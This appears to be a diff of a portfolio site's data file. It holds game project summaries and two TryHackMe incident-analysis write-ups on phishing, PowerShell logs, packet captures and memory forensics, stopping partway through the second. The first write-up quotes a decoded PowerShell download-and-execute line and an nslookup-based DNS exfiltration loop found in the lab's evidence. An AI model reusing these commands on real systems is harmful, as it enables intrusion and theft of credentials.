-                features: ['Trait-based ability system', 'Percentage tier progression', 'Balanced gameplay integration', 'XML configuration system'],
-                extra: `<h3>God's Oversight</h3>
-<p><strong>A RimWorld Mod</strong></p>
-<h3>What is it?</h3>
-<p>God's Oversight is my final project for the BSc Computing and Video Game Development course. The aim of the COMP 3000 module was to demonstrate the ability to build upon knowledge acquired throughout previous years of study.</p>
-<p>The goal of this project was to prove I could design and implement a system within a foreign codebase. The resulting mod introduces a trait-based power system where colonists gain abilities based on their personal traits, using a percentage-based tier system to determine outcomes.</p>
-<h3>What did I learn?</h3>
-<ul>
-<li>RimWorld modding does not involve using the Unity editor</li>
-<li>Mods must be tested by saving source files and reloading the game for each iteration</li>
-<li>Source files are accessed by decompiling the game into separate XML files</li>
-<li>Locating specific functionality requires searching through individual source elements</li>
-<li>Limited official documentation necessitated extensive exploration of the game's codebase</li>
-<li>The project was initially planned to continue beyond university</li>
-<li>A later expansion pack significantly expanded upon the concepts explored in the mod. It remains unclear whether the mod influenced the expansion's design</li>
-</ul>
-<h3>Downloads and Awards</h3>
-<p>The mod reached the Steam Workshop front page for top subscribers of the week, achieving a peak subscriber count of <strong>505 users</strong>. It currently holds a <strong>3/5 star rating</strong> based on <strong>26 ratings</strong>, with strong positive engagement within the comments section.</p>`,
-                github: 'https://github.com/ckusellagussin/project4'
-            },
-            'project5': {
-                title: 'Pathfinder',
-                video: 'Videos/Pathfinder.mp4',
-                description: 'A pathfinding algorithm implementation with visual debugging and optimization techniques. Demonstrates A* algorithm with various heuristics and grid-based navigation.',
-                tech: ['Unity', 'C#', 'AI'],
-                features: ['A* pathfinding implementation', 'Visual debugging tools', 'Multiple heuristic options', 'Performance optimization'],
-                extra: `<h3>What is it?</h3>
-<p>Pathfinder is a mini-game created during an in-house game jam at Sports Interactive. The game jam was designed to encourage colleagues from all disciplines to get involved and become familiar with the Unity game engine, which <i>Football Manager 2025</i> is being developed in.</p>
-<p>Pathfinder was designed as one of several mini-games in a WarioWare-style experience. The game focuses on controlling a ball and navigating past moving obstacles that attempt to touch the player, which results in a game over. The objective is to successfully guide the ball into the goal to complete the mini-game.</p>
-<h3>What was done?</h3>
-<ul>
-<li>Implemented basic movement using physics forces rather than direct translation</li>
-<li>Created obstacle AI with randomized patrol behavior constrained by level boundaries</li>
-<li>Implemented a detection system using cone-shaped raycasts to trigger chase behavior</li>
-<li>Designed obstacle interactions that temporarily disable the player for 5 seconds to prevent clumping</li>
-</ul>
-<h3>What did I learn?</h3>
-<p>The game jam was a valuable team-based development experience. It provided insight into collaborative game design and rapid prototyping within a professional environment.</p>
-<ul>
-<li>First hands-on experience using Perforce for version control and live asset check-in/out</li>
-<li>Improved understanding of teamwork and coordination during short development cycles</li>
-<li>Learned about AI navigation using NavMesh systems</li>
-<li>Gained experience with layer masking to differentiate between environment, allies, and enemies</li>
-<li>Developed deeper knowledge of raycasting as a core but performance-sensitive gameplay tool</li>
-</ul>`,
-                github: 'https://github.com/ckusellagussin/project5'
-            }
-            ,
-        'boogeyman1': {
-            title: 'Boogeyman 1',
-            description: 'A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.',
-            tech: ['TryHackMe', 'tshark', 'CyberChef', 'KeePass2'],
-            features: ['Packet capture analysis', 'DNS exfiltration artifact extraction', 'Hex decoding via CyberChef', 'KeePass2 credential recovery'],
-            extra: `<h2>Boogeyman 1</h2>
-<blockquote><p>Room Overview <strong>Description:</strong> A new threat actor emerges from the wild using the name Boogeyman. Are you afraid of the Boogeyman?</p></blockquote>
-<h2>Notes</h2>
-<p>This is my second write-up within cybersecurity. I have used TryHackMe's SOC Analyst L1 path so I can gain a strong foundational knowledge of what it takes to be one. So far, I'm having a fun time. I've been doing the rooms daily because the job requires complex problem-solving skills, which gives me satisfaction when I find a solution to a problem. My first write-up was Splunk Alert Triage, which I personally thought was a bit easy, but I have heard much about the Boogeyman series of rooms and the challenge they can provide, so I am looking forward to this.</p>
-<h2>Introduction</h2>
-<p>In this room, I am told I should have previous knowledge of phishing analysis and foundational Wireshark knowledge. I'm pleased to have done modules based around both, and I hope to apply what I learned.</p>
-<p>The room comes with a copy of a phishing email, PowerShell logs from the victim's workstation (Julianne), and a packet capture from the workstation.</p>
-<p>I have been given a selection of tools as well, such as Thunderbird, LNKParse3, Wireshark, tshark, and jq.</p>
-<h2>Artifacts Used</h2>
-<ul>
-<li><code>dump.eml</code></li>
-<li><code>Invoice_20230103.lnk</code></li>
-<li><code>powershell.json</code></li>
-<li><code>capture.pcapng</code></li>
-</ul>
-<h2>Task 1</h2>
-<p>Task 1 introduces the room's objective. Julianne, a finance employee working at a logistics company, received an email about an unpaid invoice from a business partner. The document that came with the email was malicious and compromised her PC.</p>
-<img src="Images/Pasted%20image%2020260603183531.png" alt="Pasted image 20260603183531.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The security team flagged the execution of the attachment, and it seems that the finance department was the target of the attack. The security team did some OSINT research and found out that the attack is linked to a threat group called Boogeyman.</p>
-<p>The first task is about analysing the <code>dump.eml</code> file to inspect the email headers of the malicious email. I am given two methods to investigate the <code>dump.eml</code>; I picked the one that involves opening the file via Thunderbird and then using <code>lnkparse</code> to extract information from the file.</p>
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What is the email address used to send the phishing email?</p>
-<p><strong>Walkthrough:</strong> I opened the file through Thunderbird and was greeted with the usual content of an email, including the supposed name of the sender and the email address.</p>
-<img src="Images/Pasted%20image%2020260603191048.png" alt="Pasted image 20260603191048.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>agriffin@bpakcaging[.]xyz</code></p>
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What is the email address of the victim?</p>
-<p><strong>Walkthrough:</strong> The email address of the victim is also in the image just below the sender.</p>
-<p><strong>Answer:</strong> <code>julianne.westcott@hotmail[.]com</code></p>
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What is the name of the third-party mail relay service used by the attacker based on the <code>DKIM-Signature</code> and <code>List-Unsubscribe</code> headers?</p>
-<p><strong>Walkthrough:</strong> This information can be obtained by reading the message source.</p>
-<img src="Images/Pasted%20image%2020260603191706.png" alt="Pasted image 20260603191706.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>There is a lot of information within this message source, so we can perform a Control + F search for:</p>
-<pre><code>DKIM-Signature</code></pre>
-<img src="Images/Pasted%20image%2020260603192108.png" alt="Pasted image 20260603192108.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We find the section we need, and since we're looking for the third-party mail relay service, we can use the information to deduce that the service is Elastic Email.</p>
-<p><strong>Answer:</strong> <code>elasticemail</code></p>
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the name of the file inside the encrypted attachment?</p>
-<p><strong>Walkthrough:</strong> This question involves opening the zip file that came with the email. Extracting files from a <code>.zip</code> file is normally safe, but some files might not actually be zip files, so it is helpful to have the full file name or have your file browser display the actual file type to avoid hidden executions.</p>
-<img src="Images/Pasted%20image%2020260603194508.png" alt="Pasted image 20260603194508.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<blockquote><p> I am using a virtual machine supplied by TryHackMe for this room, and everyone who needs to analyse malware should do so as well, even if they are using a sandbox for dynamic testing.</p></blockquote>
-<img src="Images/Pasted%20image%2020260603194602.png" alt="Pasted image 20260603194602.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The payload is indeed a <code>.zip</code> file, and we can see the name of the file.</p>
-<p><strong>Answer:</strong> <code>Invoice_20230103.lnk</code></p>
-<h3>Question 5</h3>
-<p><strong>Question:</strong> What is the password of the encrypted attachment?</p>
-<p><strong>Walkthrough:</strong> This was supplied by the attacker in the email sent to the victim.</p>
-<img src="Images/Pasted%20image%2020260603194824.png" alt="Pasted image 20260603194824.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>Invoice2023!</code></p>
-<h3>Question 6</h3>
-<p><strong>Question:</strong> Based on the result of the <code>lnkparse</code> tool, what is the encoded payload found in the Command Line Arguments field?</p>
-<p><strong>Walkthrough:</strong> After extracting the file from the <code>.zip</code> by using the supplied password, we can use LNKParse3 to view the contents of the file. LNKParse3 is a package that can parse <code>.lnk</code> files to extract hidden data, which is why it is a popular digital forensics tool.</p>
-<img src="Images/Pasted%20image%2020260603195546.png" alt="Pasted image 20260603195546.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>After a bit of online research, we can use the command:</p>
-<pre><code>lnkparse Invoice_20230103.lnk</code></pre>
-<p>to parse the information into a readable format and grab useful information such as the command-line execution that comes with opening the file.</p>
-<img src="Images/Pasted%20image%2020260603195811.png" alt="Pasted image 20260603195811.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We see an encoded payload found within the command-line arguments.</p>
-<p><strong>Answer:</strong> <code>[base64]</code></p>
-<p>I haven't been asked yet, but I decided to decode the payload using CyberChef. I initially had difficulty decoding it because using <strong>From Base64</strong> alone was not enough. The string needed to be decoded as UTF-16LE after Base64 decoding.</p>
-<pre><code>iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')</code></pre>
-<p>This is what I decoded. This line downloads a script from the internet and runs it.</p>
-<h2>Task 2</h2>
-<p>We have found out so far that Julianne's workstation was compromised by opening a file that downloaded scripts from a website. However, we still do not know what those scripts are or what they do, and that is what this task is about.</p>
-<p>We can find this out by analysing the PowerShell logs that were supplied to us.</p>
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What are the domains used by the attacker for file hosting and C2? Provide the domains in alphabetical order. (e.g. <code>a.domain.com,b.domain.com</code>)</p>
-<p><strong>Walkthrough:</strong> For this question, I am shown a few commands I can use in conjunction with jq, which is a command-line JSON processor. This package can make JSON formatting human-readable, as pages of JSON-formatted fields can be quite unappealing to read.</p>
-<img src="Images/Pasted%20image%2020260603204235.png" alt="Pasted image 20260603204235.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I played around with a few commands and read some of the events that appeared. The formatting of the domain had already been presented to us, so all I did was search for <code>.com</code> with the search function, and I was able to find a few domains within the <code>ScriptBlockText</code> field. I didn't want to find the results this way, so I found what I needed using the command line:</p>
-<pre><code>cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'</code></pre>
-<p>The cheat sheet helped me search for the field I needed in the order the events appeared. There was still quite a lot of data to scroll through, and I realized I had unintentionally found a domain that was not related to file hosting, but I also found another domain related to the decoded file host from the other question.</p>
-<img src="Images/Pasted%20image%2020260603212301.png" alt="Pasted image 20260603212301.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260603212432.png" alt="Pasted image 20260603212432.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>cdn.bpakcaging.xyz,files.bpakcaging.xyz</code></p>
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What is the name of the enumeration tool downloaded by the attacker?</p>
-<p><strong>Walkthrough:</strong> Regarding the other domain name I found in the previous question, I found a GitHub repository a bit later in the log file. I should have realised earlier that the GitHub repository was not being used for file hosting because the line began with <code>iex</code>, which is used like the other command-line argument to execute scripts from a website. We just want the tool name, not the whole URL.</p>
-<img src="Images/Pasted%20image%2020260603213122.png" alt="Pasted image 20260603213122.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>Seatbelt</code></p>
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What is the file accessed by the attacker using the downloaded <code>sq3.exe</code> binary? Provide the full file path with escaped backslashes.</p>
-<p><strong>Walkthrough:</strong> This one was a bit tricky to find, and the reason is that the full answer is split into sections.</p>
-<img src="Images/Pasted%20image%2020260603215744.png" alt="Pasted image 20260603215744.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The attacker was changing the directory to get into certain folder locations bit by bit. They had to enter a password to get into these locations until they used the downloaded <code>sq3.exe</code> binary once they found the file they needed.</p>
-<img src="Images/Pasted%20image%2020260603220201.png" alt="Pasted image 20260603220201.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<pre><code>AppData\\\\Local\\\\Packages\\\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\\\LocalState\\\\plum.sqlite</code></pre>
-<p>The answer had to be put together from the beginning, and it unfortunately took me a while to figure that out. The <code>sq3.exe</code> binary is a lightweight tool used to query and steal data. The command at the end retrieved 100 columns for up to 100 rows.</p>
-<p><strong>Answer:</strong></p>
-<p><code>C:\\Users\\j.westcott\\AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite</code></p>
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the software that uses the file in Question 3?</p>
-<p><strong>Walkthrough:</strong> We can find this out by viewing the file location of where the file was taken from. In short, it was taken from the Microsoft package <strong>Sticky Notes</strong>.</p>
-<p><strong>Answer:</strong> <code>Microsoft Sticky Notes</code></p>
-<h3>Question 5</h3>
-<p><strong>Question:</strong> What is the name of the exfiltrated file?</p>
-<p><strong>Walkthrough:</strong> If we scroll a bit further down, we can see what the file is, as well as where it is being extracted to.</p>
-<img src="Images/Pasted%20image%2020260603221246.png" alt="Pasted image 20260603221246.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<pre><code>protected_data.kdbx</code></pre>
-<p><strong>Answer:</strong> <code>protected_data.kdbx</code></p>
-<h3>Question 6</h3>
-<p><strong>Question:</strong> What type of file is the exfiltrated file?</p>
-<p><strong>Walkthrough:</strong> This requires a bit of external research since it is unrelated to the logs. After a quick Google search, I found out that it is a KeePass Password Database file type, which is used by a password manager to store passwords.</p>
-<img src="Images/Pasted%20image%2020260603221715.png" alt="Pasted image 20260603221715.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>KeePass password database (.kdbx)</code></p>
-<h3>Question 7</h3>
-<p><strong>Question:</strong> What is the encoding used during the exfiltration attempt of the sensitive file?</p>
-<p><strong>Walkthrough:</strong> We have all of the PowerShell commands within this log, so if we scroll a bit further down once more, we can see a line that is very familiar as part of the encoding process.</p>
-<img src="Images/Pasted%20image%2020260603222332.png" alt="Pasted image 20260603222332.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<pre><code>"$split = $hex -split '(\\\\S{50})'; ForEach ($line in $split) { nslookup -q=A \\"$line.bpakcaging.xyz\\" $destination;} echo \\"Done\\";;pwd"}</code></pre>
-<p><strong>Answer:</strong> <code>hex</code></p>
-<h3>Question 8</h3>
-<p><strong>Question:</strong> What is the tool used for exfiltration?</p>
-<p><strong>Walkthrough:</strong> Within the same command that was used to encode the file, we can see the file host domains from earlier on being used, and that is where the file is being exfiltrated to. The tool being used for that is <code>nslookup</code>.</p>
-<p><strong>Answer:</strong> <code>nslookup</code></p>
-<h2>Task 3</h2>
-<p>We have now found what damage was done through the attack. Julianne didn't have any permanent damage caused to her workstation or business infrastructure, but the attackers were able to use C2 to exfiltrate two files, which could result in a number of problems.</p>
-<p>We were able to find out what domains, IP addresses, and ports the attacker used. This is where we will analyse the traffic through Wireshark to find out exactly what the attacker exfiltrated and how they performed the attack.</p>
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What software is used by the attacker to host its presumed file/payload server?</p>
-<p><strong>Walkthrough:</strong> I will admit I had a pretty miserable time with this question. I tried all types of search queries to find the answer. There were only two packets that contained the answer TryHackMe wanted, and it unfortunately came down to using a very specific search query to find it. I asked an AI bot what the answer was after 45 minutes of searching and then found the packet I was looking for.</p>
-<img src="Images/Pasted%20image%2020260603234634.png" alt="Pasted image 20260603234634.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The distinct difference I found in the packet was the content type:</p>
-<pre><code>application/x-msdos-program</code></pre>
-<p>I had tried finding the request URI from the previous tasks (<code>hxxp://files.bpakcaging[.]xyz/sb.exe</code>), but I wasn't having much luck. I reverse-searched the query to find the correct query to search with, and it was:</p>
-<pre><code>http.response_for.uri == "http://files.bpakcaging.xyz/sb.exe"</code></pre>
-<p>I was pretty upset that I couldn't figure out this question, but I learned how I can search for this in the future now.</p>
-<p><strong>Answer:</strong> <code>Python</code></p>
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What HTTP method is used by the C2 for the output of the commands executed by the attacker?</p>
-<p><strong>Walkthrough:</strong> This time I had more luck. We have knowledge of two malicious domains that were used to host tools and files.</p>
-<img src="Images/Pasted%20image%2020260604000025.png" alt="Pasted image 20260604000025.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We still have the terminal open just in case we need any more information, so I decided to search using one of the domains.</p>
-<p>I used the query:</p>
-<pre><code>http.host == cdn.bpakcaging.xyz:8080</code></pre>
-<img src="Images/Pasted%20image%2020260604000454.png" alt="Pasted image 20260604000454.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I found a packet that has the <code>POST</code> method with information regarding the application. I decided to follow the stream with HTTP and found proof of PowerShell usage.</p>
-<img src="Images/Pasted%20image%2020260604000616.png" alt="Pasted image 20260604000616.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>POST</code></p>
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What is the protocol used during the exfiltration activity?</p>
-<p><strong>Walkthrough:</strong> In the previous task, we discovered that the tool the attacker was using was <code>nslookup</code>, which points us toward DNS-based exfiltration.</p>
-<p><strong>Answer:</strong> <code>DNS</code></p>
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the password of the exfiltrated file?</p>
-<p><strong>Walkthrough:</strong> Here are the facts that we know:</p>
-<ul>
-<li>The file name.</li>
-<li>The file was extracted and converted into hex.</li>
-</ul>
-<p>I went back to the PowerShell logs because I needed to find the time that the data was exfiltrated.</p>
-<img src="Images/Pasted%20image%2020260604005859.png" alt="Pasted image 20260604005859.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I now have the time the file was exfiltrated with <code>sq3.exe</code>. I can now look for a <code>POST</code> packet frame and search for any hex blocks.</p>
-<img src="Images/Pasted%20image%2020260604010432.png" alt="Pasted image 20260604010432.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I did find the packet frame by searching for the <code>POST</code> method.</p>
-<img src="Images/Pasted%20image%2020260604011532.png" alt="Pasted image 20260604011532.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>All of this is the encoded file. We now need to decode it within CyberChef.</p>
-<img src="Images/Pasted%20image%2020260604011617.png" alt="Pasted image 20260604011617.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We get the password that was exfiltrated.</p>
-<p><strong>Answer:</strong> <code>%p9^3!lL^Mz47E2GaT^y</code></p>
-<h3>Question 5</h3>
-<p><strong>Question:</strong> What is the credit card number stored inside the exfiltrated file?</p>
-<p><strong>Walkthrough:</strong></p>
-<p><code>tshark</code> comes with Wireshark and is specifically used within the command line. The first step we want to take is to narrow down the search to just the malicious domains we saw earlier, so that means any <code>dns.query.name</code> containing <code>bpakcaging</code>:</p>
-<pre><code>tshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns &amp;&amp; dns.qry.name contains "bpakcaging"' -T fields -e dns.qry.name</code></pre>
-<p>The results have narrowed everything down, but there's still a bit of noise. There are duplicates throughout the search, and because the chunks have been split apart, we need to concatenate all of the long hex code into one block so we can decode it within CyberChef.</p>
-<img src="Images/Pasted%20image%2020260604101220.png" alt="Pasted image 20260604101220.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>You can now see why we needed to use tshark; we wouldn't be able to see this as clearly in Wireshark.</p>
-<p>I'm not going to pretend I know the exact command-line arguments for tshark to concatenate this, so I did get some help from external resources such as Perplexity.</p>
-<pre><code>tshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep ".bpakcaging.xyz" | cut -f1 -d '.' | grep -v -e "files" -e "cdn" | uniq | tr -d '\\n' &gt; encode.txt</code></pre>
-<p>To my understanding, this line will:</p>
-<ul>
-<li>Read the packet capture file.</li>
-<li>Output a display filter for the packets we want.</li>
-<li>Ask for the specific information inside the packets instead of general packet metadata.</li>
-<li>Ask for the <code>dns.qry.name</code> field.</li>
-<li>Remove entries containing <code>files</code> or <code>cdn</code>.</li>
-<li>Join the resulting chunks into one line.</li>
-<li>Output all of this into a text file.</li>
-</ul>
-<p>I then put this hex code into CyberChef to get the decoded value.</p>
-<img src="Images/Pasted%20image%2020260604122348.png" alt="Pasted image 20260604122348.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>This is not human-readable, but if we save this into a <code>.kdbx</code> file, that makes sense because that is where the credit card info has been stored.</p>
-<p>We can open KeePass2 and retrieve the password that we got from an earlier question. Since these VMs don't use the internet, I saved the password onto my own computer and downloaded KeePass onto my computer to complete this question.</p>
-<img src="Images/Pasted%20image%2020260604122658.png" alt="Pasted image 20260604122658.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We are then greeted with the credit card number at the bottom of the screen.</p>
-<img src="Images/Pasted%20image%2020260604122910.png" alt="Pasted image 20260604122910.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>4024007128269551</code></p>
-<h2>Commands Used</h2>
-<pre><code>lnkparse Invoice_20230103.lnk
-cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'
-tshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns &amp;&amp; dns.qry.name contains "bpakcaging"' -T fields -e dns.qry.name
-tshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep ".bpakcaging.xyz" | cut -f1 -d '.' | grep -v -e "files" -e "cdn" | uniq | tr -d '\\n' &gt; encode.txt</code></pre>
-<h2>Final Thoughts</h2>
-<p>This is the first challenge of the Boogeyman capstone challenges by TryHackMe.</p>
-<p>I was able to confidently analyse email headers and PowerShell logs. When I got to two certain questions — what software the server was using and what the credit card number was — I struggled more when analysing the network traffic, and it required a fair bit of external research. I'm not ashamed that I had to do research, because that is going to happen when I am unfamiliar with certain patterns, such as hex being exfiltrated, but it is definitely going to be a pattern I will recognise more easily in the future.</p>
-<p>I look forward to the other two Boogeyman challenges and may do a write-up on them too.</p>`,
-            github: ''
-        },
-        'boogeyman2': {
-            title: 'Boogeyman 2',
-            description: 'A TryHackMe write-up covering email source analysis, VBA macro extraction with olevba, and raw memory analysis with Volatility.',
-            tech: ['TryHackMe', 'Volatility', 'Olevba', 'Evolution'],
-            features: ['Email header analysis', 'VBA macro extraction', 'Raw memory analysis'],
-            extra: `<h2>Boogeyman 2</h2>
-<blockquote><p><strong>Room Overview:</strong> After having a severe attack from the Boogeyman, Quick Logistics LLC improved its security defences. However, the Boogeyman returns with new and improved tactics, techniques and procedures.</p></blockquote>
-<h2>Artifacts Used</h2>
-<ul>
-<li><code>Copy of Phishing Email</code></li>
-<li><code>Memory Dump of Victim's Workstation</code></li>
-</ul>
-<hr>
-<h2>Tools Used</h2>
-<ul>
-<li><code>Volatility</code> - An open-source framework for extracting digital artefacts from volatile memory (RAM) samples.</li>
-<li><code>olevba</code> - A tool for analysing and extracting VBA macros from Microsoft Office documents.</li>
-</ul>
-<hr>
-<h2>Notes</h2>
-<p>This is the second room within the Boogeyman series. The Boogeyman series continues to focus on phishing attacks and analysis. I have not used many memory-analysis tools before, so I will do my best to understand the evidence and research anything I need along the way.</p>
-<hr>
-<h2>Introduction</h2>
-<p>This room has a very small introduction and doesn't give you much of a scenario. There is also one continuous page of tasks (up to 15 questions).</p>
-<p>Maxine, a human resources specialist working for the same logistics company from Boogeyman 1, received an application for an open position in the company. The email is as follows:</p>
-<img src="Images/Pasted%20image%2020260606231804.png" alt="Phishing email received by Maxine" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The security team was alerted to suspicious commands on Maxine's workstation, so our job is to investigate if the alerts are a true positive and how the attacker was able to access the workstation/network, as well as what damage was committed.</p>
-<hr>
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What email was used to send the phishing email?</p>
-<p><strong>Walkthrough:</strong> We don't have the Thunderbird client from the previous room so I will be using Evolution. I open up the message source to view the email headers and scroll down to find the attacker's email address.</p>
-<img src="Images/Pasted%20image%2020260606235552.png" alt="Attacker email address in message source" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: westaylor23@outlook[.]com</strong></p>
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What is the email of the victim employee?</p>
-<p><strong>Walkthrough:</strong> Within that same image, the victim's email address is visible just a line down from the sender.</p>
-<p><strong>Answer: maxine.beck@quicklogisticsorg[.]onmicrosoft[.]com</strong></p>
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What is the name of the attached malicious document?</p>
-<p><strong>Walkthrough:</strong> The attachment is labelled as the attacker's resume.</p>
-<img src="Images/Pasted%20image%2020260607000333.png" alt="Malicious resume attachment" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: Resume_WesleyTaylor.doc</strong></p>
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the MD5 hash of the malicious attachment?</p>
-<p><strong>Walkthrough:</strong> Using a VM supplied by THM, I open the terminal in the saved document location and run:</p>
-<pre><code>md5sum 'Resume_WesleyTaylor.doc'</code></pre>
-<img src="Images/Pasted%20image%2020260607001235.png" alt="MD5 hash of malicious document" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: 52c4384a0b9e248b95804352ebec6c5b</strong></p>
-<h3>Question 5</h3>
-<p><strong>Question:</strong> What URL is used to download the stage 2 payload based on the document's macro?</p>
-<p><strong>Walkthrough:</strong> Using olevba to analyse the macro in the document returns interesting details, including the URL used to download the next stage.</p>
-<img src="Images/Pasted%20image%2020260607002149.png" alt="olevba output showing macro and download URL" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The macro downloads a PNG file obfuscated as a JavaScript file and then executes it. There is only one URL in the macro.</p>
-<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]png</strong></p>
-<h3>Question 6</h3>
-<p><strong>Question:</strong> What is the name of the process that executed the newly downloaded stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> The last line of the macro executes the downloaded script.</p>
-<img src="Images/Pasted%20image%2020260607003043.png" alt="Macro last line executing the stage 2 payload" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: wscript.exe</strong></p>
-<h3>Question 7</h3>
-<p><strong>Question:</strong> What is the full file path of the malicious stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> The payload was executed within ProgramData, visible next to the process name.</p>
-<img src="Images/Pasted%20image%2020260607003617.png" alt="Stage 2 payload file path in ProgramData" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>C:\\ProgramData\\update.js</code></p>
-<h3>Question 8</h3>
-<p><strong>Question:</strong> What is the PID of the process that executed the stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> Switching to Volatility to analyse the memory dump. Using the pslist plugin to list all processes:</p>
-<pre><code>vol -f WKSTN-2961.raw windows.pslist</code></pre>
-<img src="Images/Pasted%20image%2020260607005157.png" alt="Volatility pslist output showing wscript.exe PID" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: 4260</strong></p>
-<h3>Question 9</h3>
-<p><strong>Question:</strong> What is the parent PID of the process that executed the stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> The PPID column is directly to the right of the PID in the pslist output.</p>
-<p><strong>Answer: 1124</strong></p>
-<h3>Question 10</h3>
-<p><strong>Question:</strong> What URL is used to download the malicious binary executed by the stage 2 payload?</p>
-<p><strong>Walkthrough:</strong> The PNG file downloaded earlier was actually an executable JavaScript file. The URL for the binary is also within the macro output.</p>
-<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]exe</strong></p>
-<h3>Question 11</h3>
-<p><strong>Question:</strong> What is the PID of the malicious process used to establish the C2 connection?</p>
-<p><strong>Walkthrough:</strong> The macro establishes a C2 connection via a reverse shell. Using the netscan plugin to find network objects:</p>
